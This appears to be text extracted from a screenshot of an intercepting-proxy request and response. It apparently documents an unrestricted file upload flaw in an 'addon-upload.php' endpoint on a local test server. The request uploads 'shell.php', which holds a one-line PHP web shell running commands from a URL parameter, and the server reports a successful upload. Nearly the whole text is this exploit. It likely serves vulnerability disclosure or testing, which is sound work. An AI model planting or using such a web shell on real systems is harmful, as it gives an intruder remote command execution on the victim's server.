 Original request
Pretty Raw Hex
\n
1 POST /addon-upload.php HTTP/1.1
2 Host: localhost:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------316509354136612109202823930399
8 Content-Length: 261
9 Origin: http://localhost:60080
10 Connection: keep-alive
11 Referer: http://localhost:60080/menu.php
12 Cookie: PHPSESSID=86th921cpo6ken94dnjk6kusl6
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------316509354136612109202823930399
21 Content-Disposition: form-data; name="addon"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <? php system($_GET['cmd']); ?>
25
26 -----------------------------316509354136612109202823930399--
27
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 23 Dec 2024 20:38:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /menu.php
8 Content-Length: 27
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 File uploaded successfull.y